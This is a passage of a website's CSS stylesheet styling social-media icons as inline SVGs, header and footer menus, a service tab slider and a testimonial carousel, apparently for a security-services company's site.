  background:no-repeat 50% 50%  url("data:image/svg+xml,%3Csvg version='1.1' id='Шар_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 40 40' style='enable-background:new 0 0 40 40;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000108273860483328417030000005304406432437992337_);%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' width='40' height='40'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000125598876234461971770000005628118957729445813_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cpath fill='%23356ec4' style='clip-path:url(%23SVGID_00000125598876234461971770000005628118957729445813_);' d='M23.1,19.9c0-1.5-1.2-2.8-2.8-2.8 c-1.5,0-2.8,1.2-2.8,2.8c0,1.5,1.2,2.8,2.8,2.8C21.8,22.6,23.1,21.4,23.1,19.9z M24.6,19.9c0,2.4-1.9,4.3-4.3,4.3s-4.3-1.9-4.3-4.3 s1.9-4.3,4.3-4.3S24.6,17.5,24.6,19.9z M25.7,15.4c0,0.6-0.4,1-1,1s-1-0.4-1-1s0.4-1,1-1S25.7,14.9,25.7,15.4z M20.3,13.1 c-1.2,0-3.8-0.1-4.9,0.3c-0.4,0.2-0.7,0.3-0.9,0.6c-0.3,0.3-0.5,0.6-0.6,0.9c-0.4,1.1-0.3,3.7-0.3,4.9c0,1.2-0.1,3.8,0.3,4.9 c0.2,0.4,0.3,0.7,0.6,0.9c0.3,0.3,0.6,0.5,0.9,0.6c1.1,0.4,3.7,0.3,4.9,0.3c1.2,0,3.8,0.1,4.9-0.3c0.4-0.2,0.7-0.3,0.9-0.6 s0.5-0.6,0.6-0.9c0.4-1.1,0.3-3.7,0.3-4.9c0-1.2,0.1-3.8-0.3-4.9c-0.2-0.4-0.3-0.7-0.6-0.9s-0.6-0.5-0.9-0.6 C24.1,13,21.5,13.1,20.3,13.1z M28.6,19.9c0,1.1,0,2.3-0.1,3.4c-0.1,1.3-0.4,2.5-1.3,3.5c-1,1-2.1,1.3-3.5,1.3 c-1.1,0.1-2.3,0.1-3.4,0.1c-1.1,0-2.3,0-3.4-0.1c-1.3-0.1-2.5-0.4-3.5-1.3s-1.3-2.1-1.3-3.5C12,22.1,12,21,12,19.9 c0-1.1,0-2.3,0.1-3.4c0.1-1.3,0.4-2.5,1.3-3.5s2.1-1.3,3.5-1.3c1.1-0.1,2.3-0.1,3.4-0.1c1.1,0,2.3,0,3.4,0.1 c1.3,0.1,2.5,0.4,3.5,1.3c1,1,1.3,2.1,1.3,3.5C28.6,17.6,28.6,18.7,28.6,19.9z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100% auto;
}
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper[href*=instagram]:hover {
  background:no-repeat 50% 50%  url("data:image/svg+xml,%3Csvg version='1.1' id='Шар_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 40 40' style='enable-background:new 0 0 40 40;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000108273860483328417030000005304406432437992337_);%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' width='40' height='40'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000125598876234461971770000005628118957729445813_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cpath fill='%238E3EDB' style='clip-path:url(%23SVGID_00000125598876234461971770000005628118957729445813_);' d='M23.1,19.9c0-1.5-1.2-2.8-2.8-2.8 c-1.5,0-2.8,1.2-2.8,2.8c0,1.5,1.2,2.8,2.8,2.8C21.8,22.6,23.1,21.4,23.1,19.9z M24.6,19.9c0,2.4-1.9,4.3-4.3,4.3s-4.3-1.9-4.3-4.3 s1.9-4.3,4.3-4.3S24.6,17.5,24.6,19.9z M25.7,15.4c0,0.6-0.4,1-1,1s-1-0.4-1-1s0.4-1,1-1S25.7,14.9,25.7,15.4z M20.3,13.1 c-1.2,0-3.8-0.1-4.9,0.3c-0.4,0.2-0.7,0.3-0.9,0.6c-0.3,0.3-0.5,0.6-0.6,0.9c-0.4,1.1-0.3,3.7-0.3,4.9c0,1.2-0.1,3.8,0.3,4.9 c0.2,0.4,0.3,0.7,0.6,0.9c0.3,0.3,0.6,0.5,0.9,0.6c1.1,0.4,3.7,0.3,4.9,0.3c1.2,0,3.8,0.1,4.9-0.3c0.4-0.2,0.7-0.3,0.9-0.6 s0.5-0.6,0.6-0.9c0.4-1.1,0.3-3.7,0.3-4.9c0-1.2,0.1-3.8-0.3-4.9c-0.2-0.4-0.3-0.7-0.6-0.9s-0.6-0.5-0.9-0.6 C24.1,13,21.5,13.1,20.3,13.1z M28.6,19.9c0,1.1,0,2.3-0.1,3.4c-0.1,1.3-0.4,2.5-1.3,3.5c-1,1-2.1,1.3-3.5,1.3 c-1.1,0.1-2.3,0.1-3.4,0.1c-1.1,0-2.3,0-3.4-0.1c-1.3-0.1-2.5-0.4-3.5-1.3s-1.3-2.1-1.3-3.5C12,22.1,12,21,12,19.9 c0-1.1,0-2.3,0.1-3.4c0.1-1.3,0.4-2.5,1.3-3.5s2.1-1.3,3.5-1.3c1.1-0.1,2.3-0.1,3.4-0.1c1.1,0,2.3,0,3.4,0.1 c1.3,0.1,2.5,0.4,3.5,1.3c1,1,1.3,2.1,1.3,3.5C28.6,17.6,28.6,18.7,28.6,19.9z'/%3E%3C/g%3E%3C/svg%3E%0A");
  background-size: 100% auto;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item .punch-grid-item-inner [href*=youtube] .punch-grid-item-media-wrapper,
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper[href*=youtube] {
  background:no-repeat 50% 50% url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_146_75)'%3E%3Cpath d='M20 27C19.937 27 13.725 27 12.188 26.584C11.7643 26.4773 11.3769 26.2594 11.0657 25.9528C10.7545 25.6462 10.5309 25.262 10.418 24.84C10.1306 23.2486 9.99066 21.6341 9.99997 20.017C9.9904 18.3996 10.1303 16.7847 10.418 15.193C10.5316 14.7685 10.7548 14.3813 11.0653 14.0702C11.3758 13.7592 11.7626 13.5353 12.187 13.421C13.724 13 19.937 13 20 13C20.063 13 26.276 13 27.813 13.421C28.2372 13.5356 28.6239 13.7596 28.9343 14.0706C29.2448 14.3815 29.4681 14.7686 29.582 15.193C29.8695 16.7847 30.0095 18.3996 30 20.017C30.0095 21.6325 29.8696 23.2453 29.582 24.835C29.4687 25.2567 29.245 25.6405 28.9341 25.947C28.6232 26.2536 28.2362 26.4717 27.813 26.579C26.275 27 20.062 27 20 27ZM17.956 17.052V22.97L23.186 20.012L17.956 17.052Z' fill='%23356ec4'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_146_75'%3E%3Crect width='40' height='40' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");
  background-size: 100% auto;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item .punch-grid-item-inner [href*=youtube]:hover .punch-grid-item-media-wrapper,
html .hamburger-content .hamburger-content-inner .header-menu-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper[href*=youtube]:hover {
  background:no-repeat 50% 50% url("data:image/svg+xml,%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_146_75)'%3E%3Cpath d='M20 27C19.937 27 13.725 27 12.188 26.584C11.7643 26.4773 11.3769 26.2594 11.0657 25.9528C10.7545 25.6462 10.5309 25.262 10.418 24.84C10.1306 23.2486 9.99066 21.6341 9.99997 20.017C9.9904 18.3996 10.1303 16.7847 10.418 15.193C10.5316 14.7685 10.7548 14.3813 11.0653 14.0702C11.3758 13.7592 11.7626 13.5353 12.187 13.421C13.724 13 19.937 13 20 13C20.063 13 26.276 13 27.813 13.421C28.2372 13.5356 28.6239 13.7596 28.9343 14.0706C29.2448 14.3815 29.4681 14.7686 29.582 15.193C29.8695 16.7847 30.0095 18.3996 30 20.017C30.0095 21.6325 29.8696 23.2453 29.582 24.835C29.4687 25.2567 29.245 25.6405 28.9341 25.947C28.6232 26.2536 28.2362 26.4717 27.813 26.579C26.275 27 20.062 27 20 27ZM17.956 17.052V22.97L23.186 20.012L17.956 17.052Z' fill='%238E3EDB'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_146_75'%3E%3Crect width='40' height='40' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");
  background-size: 100% auto;
}
html .hamburger-content {
  background: #fff;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:not(.menu-button) .menu-item-level-0-inner:before {
  background: var(--purple);
}
html .header .menu-level-2 .menu-level-2-pre-label {
  font-size: 18px;
  line-height: 1.25;
  font-weight: 500;
  margin-right: -33px;
}
/*
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2 .menu-level-2-wrapper .menu-level-2-image {
  background: var(--purple);
  -webkit-mask: var(--mask) center center no-repeat;
  mask: var(--mask) center center no-repeat;
  -webkit-mask-size: contain;
  mask-size: contain;
} */
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2 .menu-level-2-wrapper .menu-level-2-image img {
  /* opacity: 0; */
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children>ul .menu-level-2 .menu-level-2-wrapper .menu-level-2-label:before {
  color: var(--blue);
  font-family: 'Yantramanav', sans-serif;
  font-size: 18px;
  line-height: 1.25;
  font-weight: 500;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children>ul .menu-level-2>a:hover+.menu-level-2-wrapper .menu-level-2-label:before {
  color: inherit;
  color: var(--purple);
  text-decoration: underline;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children:not(.company-menu) .menu-level-2 .menu-level-2-wrapper {
  padding-top: 14px;
  padding-bottom: 15px;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2 .menu-level-2-wrapper .menu-level-2-content {
  font-size: 14px;
  line-height: 1.4;
  color: var(--text-color);
}
html.header-is-scrolled .header .header-inner {
  margin-top: -100px;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu {
  --menuGap: 10px;
}
.padding-top0 {
  padding-top: 0 !important;
}
.footer {
  background: var(--light-gray);
}
body .footer .footer-wrapper {
 padding-top: 114px;
}
.footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-logo {
  width: 252px !important;
}
body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu>ul {
  padding: 0;
}
.punch-filters-wrapper .punch-filter-wrapper {
  padding-left: 20px;
}
body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu>ul .menu-level-0 .menu-item-level-0-inner {
  text-transform: uppercase;
  color: var(--azure);
  font-family: 'Yantramanav', sans-serif;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.65px;
  margin-bottom: 16px;
}
body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu>ul .menu-level-0 a.menu-item-level-0-inner:hover {
  opacity: 1;
  text-decoration: underline !important;
}
body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu>ul .menu-level-1 a {
  font-size: 14px;
  line-height: 1.4;
  font-weight: 700;
  vertical-align: top;
}
.footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu>ul .menu-level-1 a:hover {
  opacity: 1;
  text-decoration: underline !important;
}
body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu>ul {
  margin; 0 -5px;
}
body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu>ul .menu-level-0 {
  margin-bottom: 36px;
  margin-top: 0;
  width: 25%;
  padding: 0 5px;
}
.footer .menu-children li {
  margin-bottom: 8px;
  font-size: 14px;
  line-height: 1.4;
  font-weight: 700;
}
.footer .menu-children li:last-child {
  margin: 0;
}
body .footer .footer-wrapper .footer-content-inner .footer-main-menu {
  margin-top: 7px;
}
body .footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-contact-menu {
  margin-top: 37px;
}
@media only screen and (min-width: 768px) {
  body .footer .footer-wrapper .footer-socket {
    margin-top: 94px;
  }
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-socket-menu .main-menu ul .menu-level-0 .menu-item-level-0-inner {
  color: var(--indigo);
  font-family: 'Yantramanav', sans-serif;
  font-size: 15px;
  font-weight: 700;
  opacity: 1;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-socket-menu .main-menu ul .menu-level-0 a.menu-item-level-0-inner:hover {
  text-decoration: underline !important;
}
body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-media-wrapper img {
  width: 40px;
  height: 40px;
  opacity: 0;
  display: block;
}
.blue-border-image img{
  border: 3px solid var(--blue);
  border-radius: 50%;
}
@media (max-width: 1000px) {
  .footer .footer-wrapper .footer-content-inner .footer-logo-wrapper .footer-logo {
    width: 180px !important; 
  }
  body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-socket-menu .main-menu ul .menu-level-0 {
    margin-bottom: 0;
  }
  body .footer .footer-wrapper .footer-socket .foofer-socket-inner .footer-social .punch-item-grid {
    margin: -17px -14px 0;
  }
  body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu {
    margin-left: -50px;
  }
}
@media (max-width: 767px) {
  body .footer .footer-wrapper .footer-content-inner .footer-main-menu {
    margin-top: 36px;
  }
  body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu {
    margin-left: 0;
  }
  body .footer .footer-wrapper .footer-content-inner .footer-main-menu .main-menu>ul .menu-level-0 {
    width: 50%;
  }
  
}
@media (max-width: 390px) {
  html .header .header-inner .header-nav .header-mobile-button .cta_button {
    padding: 11px 7px 10px;
    font-size: 11px;
  }
}
.punch-type-text,
.punch-heading-tag {
  width: var(--widthMobile);
}
@media only screen and (min-width: 768px) {
  .dnd-section.punch-section-padding-huge {
      padding-bottom: 96px;
      padding-top: 96px;
  }
  .dnd-section.punch-section-padding-large {
     padding-bottom: 64px;
      padding-top: 64px;
  }
  .punch-type-text,
  .punch-heading-tag {
    width: var(--widthTablet);
  }
}
@media only screen and (min-width: 1200px) {
  .dnd-section.punch-section-padding-large {
      padding-bottom: 96px;
      padding-top: 96px;
  }
  .dnd-section.punch-section-padding-huge {
      padding-bottom: 144px;
      padding-top: 144px;
  }
  body .home-hero-section.new {
    padding-top: 0 !important;
  }
  .punch-type-text,
  .punch-heading-tag {
    width: var(--widthDesktop);
  }
}

@media only screen and (max-width: 767px) {
  body .home-hero-section.new .dnd-row .dnd-column:first-child .row-fluid-wrapper:not(:first-child) {
    display: block !important;
  }
}
.hero-offset img {
  transform: none !important;
}
@media only screen and (min-width: 1024px) {
  .hero-offset {
    padding-right: 50px;
  }
}
h1, h1 {
  line-height: 1;
}
.h2, h2 {
  line-height: 0.95;
}
.h6, h6 {
  text-transform: none;
  line-height: 1.25;
  font-weight: 500;
  font-size: 18px;
  letter-spacing: normal;
  font-family: 'Yantramanav', sans-serif;
}
@media only screen and (max-width: 767px) {
  .h2, h2 {
    font-size: 40px;
  }
  body .home-hero-section.new .dnd-row .dnd-column:first-child .punch-heading-tag {
    font-size: var(--fontSizeMobile, 35px)
  }
}
@media only screen and (min-width: 1100px) {
  .h1, h1 {
    font-size: 80px;
  }
}
.dnd-section:not(.alternate-color), .main-color {
  color: var(--text-color);
}
.punch-grid-valign-center .flickity-slider {
  display: flex;
  align-items: center;
}
body .flickity-page-dots .dot {
  background: #72848E;
  opacity: 0.5;
}
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner {
  background: #fff;
  padding: 32px;
  min-height: 100%;
  border-radius: 10px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.10);
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
}
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper {
  display: block;
}
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper {
  min-height: 100%;
  display: flex;
  flex-direction: column;
  width: 100%;
}
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-cta {
  margin-top: auto;
}
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper:hover {
  opacity:1; 
}
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper:hover h4,
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-link-wrapper:hover h5 {
  color: var(--purple);
}
.static-colors.gray-box .punch-item-grid .punch-grid-item .punch-grid-item-inner {
  color: var(--text-color);
  background: var(--light-gray);
}
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-item-title {
  margin: 0 0 7px;
}
.static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-text {
  font-size: 15px;
  line-height:1.4; 
  margin: 0;
}
.static-colors:not(.gray-box) .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-text {
  max-width: 280px;
  margin: 0;
}
.static-colors .punch-item-grid .bg-blue .punch-grid-item-inner {
  background: var(--blue);
}
.static-colors .punch-item-grid .bg-green .punch-grid-item-inner {
  background: var(--green);
}
.static-colors .punch-item-grid .bg-purple .punch-grid-item-inner {
  background: var(--purple);
}
@media (max-width: 1000px) {
  .static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner {
    padding: 24px;
  }
  .static-colors .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper {
    max-width: 100%;
  }
  .static-colors:not(.gray-box) .punch-item-grid .punch-grid-item .punch-grid-item-inner .punch-grid-content-wrapper .punch-text {
    max-width: none;
  }
}
.tabslider--home-services.new .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner {
  color: var(--text-color);
}
.tabslider--home-services.new .punch-tab-slider-contents-wrapper ul li:before, 
.tabslider--home-services.new .punch-tab-slider-controls-wrapper ul li:before {
  color: var(--purple);
}
body .tabslider--home-services.new .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner h4, 
body .tabslider--home-services.new .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner h5 {
  color: var(--indigo);
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control {
  border-radius: 0;
  min-width: 0;
  margin-left: 76px;
}
body .punch-tab-slider.new .punch-tab-slider-controls .flickity-viewport .flickity-slider {
  border-bottom: 1px solid var(--light-gray);
  border-radius: 0;
  background: none !important;
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control:first-child {
  margin-left: 0;
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner {
  border-radius: 0;
  font-size: 18px;
  line-height: 1.25;
  font-weight: 700;
  padding: 0 10px 12px;
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control.is-selected .punch-tab-control-inner {
  background: none;
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span:after {
  display: none;
}
.tabslider--home-services.new.is-ptaas .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span,
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span {
  color: rgba(0, 50, 98, 0.6);
  font-family: 'Yantramanav', sans-serif;
  position: static;
  opacity: 1 !important;
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span:before {
  left: 0;
  width: 100%;
  background: var(--purple);
  border-radius: 2px;
  bottom: -2px;
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control.is-selected .punch-tab-control-inner>span:before {
 opacity: 1;
  color: rgba(0, 50, 98, 1);
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper {
  margin-bottom: 0px;
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper a,
.tabslider--home-services.new .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner a {
  color: var(--blue);
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper a:hover,
.tabslider--home-services.new .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner a:hover {
  color: var(--purple);
}


.tabslider--home-services.new.is-ptaas .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper a,
.tabslider--home-services.new.is-ptaas .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner a {
  color: #fff;
}
.tabslider--home-services.new.is-ptaas .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper a:hover,
.tabslider--home-services.new.is-ptaas .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner a:hover {
  color: var(--blue);
}
.tabslider--home-services.new.is-ptaas .punch-tab-slider-contents-wrapper .punch-tab-content-content .punch-tab-content-content-inner p {
  color: var(--text-color) !important;
}
.tabslider--home-services.new.is-ptaas .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper h4 ,
.tabslider--home-services.new.is-ptaas .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper h5,
.tabslider--home-services.new.is-ptaas .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper h3 {
  color: var(--indigo) !important;
}
.punch-text ul li:before {
  color: var(--purple);
}

.tabslider--home-services.new .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner {
  padding-top: 0;
}
.punch-grid-valign-center .flickity-slider {
  margin: -0.75rem 0;
}
.logos-carousel .punch-grid-item .punch-grid-item-media-wrapper {
  margin-bottom: 0 !important;
}
.tabslider--home-services.new .punch-tab-slider-controls-wrapper {
  margin-bottom: 50px;
}
@media only screen and (max-width: 1199px) {
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control {
    margin-left: 40px;
  }
}
@media only screen and (max-width: 1000px) {
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control {
    margin-left: 8px;
  }
  .tabslider--home-services.new .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-content-content-inner {
    margin-right: 0;
  }
  .tabslider--home-services .punch-tab-slider-contents-wrapper .punch-tab-content .punch-tab-content-inner .punch-tab-content-content .punch-tab-slider-media-wrapper {
    margin: 20px 0 0;
  }
  .tabslider--home-services.new .punch-tab-slider-contents-wrapper ul,
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper ul {
    padding-top: 0;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner {
    padding: 0 5px 12px;
  }
}
@media only screen and (max-width: 767px) {
  .tabslider--home-services.new.is-ptaas .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span,
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span {
      color: rgba(0, 50, 98, 1);
   }
  .tabslider--home-services.new .punch-tab-slider-contents-wrapper ul, 
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper ul {
    margin-top: 0;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper h4 {
    margin-top: 0 !important;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper {
    color: var(--text-color);
    margin: 16px 0 24px;
  }
   .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper h4,
   .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper h5 {
    color: var(--indigo);
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper {
    margin-bottom: 0;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control:not(:last-child) {
    margin: 0;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control {
    border-top: 1px solid var(--light-gray)
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner {
    padding: 0;
    font-weight: normal;
    padding: 0;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner:after, 
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner:before {
    display: none;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span {
    padding: 16px 0 14px;
    color: var(--indigo);
    font-size: 17px;
    font-weight: 700;
    letter-spacing: .85px;
    line-height: 1.278;
    display: block;
    transition: all 0.2s ease;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control.is-selected .punch-tab-control-inner>span {
    padding-left: 0;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control.is-selected .punch-tab-control-inner>span:after {
     transform: translateY(-50%) rotate(90deg);
    color: var(--blue);
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span {
    
    padding-right: 30px; 
    position: relative !important;
    display: block;
    min-width: 100%;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner>span:after {
    position: absolute;
    right: 0;
    background: none;
    border-radius: 0;
    width: auto;
    left: auto;
    height: auto;
    transform: translateY(-50%);
    top: 50%;
    transition: all .2s ease-in-out;
    content: "\e800";
    font-family: cobalt-fonts;
    font-size: 14px;
    line-height: 1;
    color: #72848e;
    font-weight: 700!important;
    letter-spacing: .65px;
    display: block;
    opacity: 1;
    color: var(--blue);
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control {
    margin-left: 0;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control.is-selected .punch-tab-control-inner>span:before {
    display: none;
  }
  .tabslider--home-services.new .punch-tab-slider-controls-wrapper .flickity-slider .punch-tab-control .punch-tab-control-inner .control-content-wrapper span {
    font-size: inherit;
  }
}
.dnd-section.new-qoutes-section {
  position: relative;
  padding: 154px 0 0;
}
.new-qoutes-section:after {
  content:'';
  position: absolute;
   right: calc(50% + 460px);
  width: calc(50vw - 460px);
  z-index: 2;
  top: 0;
  bottom: 0;
  background: 50% 50% url(https://2689945.fs1.hubspotusercontent-na1.net/hubfs/2689945/cobalt_images_2024/gradient-box-lines.webp) no-repeat;
  background-size: cover;
  opacity: 0.5;
  display: block;
}
.new-qoutes-section > .row-fluid:after { 
  content:'';
  position: absolute;
  border-radius: 0 10px 10px 0;
  z-index: 1;
  background: linear-gradient(78deg, var(--blue) -27.28%, var(--purple) 92.98%);
  top: 0;
  bottom: 0;
  right: calc(50% + 460px);
  display: block;
  width: calc(50vw - 460px);
}
.new-qoutes-section>.row-fluid:before {
  content:'';
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  bottom: 0;
  top: 82px;
  background: var(--light-gray);
  opacity: 0.39;
}
.gray-bg.new-qoutes-section>.row-fluid:before {
  top: 0;
}


.new--testimonial-slider {
  position: relative;
  z-index: 3;
  color: var(--indigo);
  line-height: 1.4;
}
.new--testimonial-slider .flickity-prev-next-button {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: #fff !important;
  color: #72848E;
  box-shadow: none !important;
  transition: all 0.2s ease;
  top: calc(50% - 32px);
}
.new--testimonial-slider .flickity-prev-next-button:after {
  display: none;
}
.new--testimonial-slider .flickity-prev-next-button svg path {
  fill: var(--blue);
  transition: all 0.2s ease;
}
